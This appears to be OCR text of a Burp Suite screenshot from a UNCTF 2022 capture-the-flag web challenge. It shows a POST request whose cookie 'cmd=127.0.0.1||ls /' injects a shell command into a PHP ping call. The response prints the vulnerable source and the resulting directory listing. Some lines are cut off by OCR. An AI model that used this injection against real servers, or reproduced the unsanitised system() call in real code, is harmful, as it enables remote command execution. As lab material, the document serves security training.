 Request
Pretty Raw Hex \n
1 POST /admin_check.php HTTP/1.1
2 Host:
f243c04b-1ca5-448e-b7c1-39f51c889132.node.yuzhian.c
om.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f243c04b-1ca5-448e-b7c1-39f51c889132.node.yu
zhian.com.cn/admin_unctf.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin:
http://f243c04b-1ca5-448e-b7c1-39f51c889132.node.yu
zhian.com.cn
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cookie: cmd=127.0.0.1||ls /
14
15 username=unctf2022&password=unctf2022&+=
%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Hex Render \n
<?php
if(!isset($_POST['username']) && !isset($_POST['passwor
{
exit("username or password is empty");
}else{
if($_POST['username'] === "unctf2022" && $_POST['pa
{
show_source(__FILE__);
@system("ping ".$_COOKIE['cmd']);
}else{
exit("username or password error");
}
}
bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv sys tmp usr var
In
R
R
R
R
R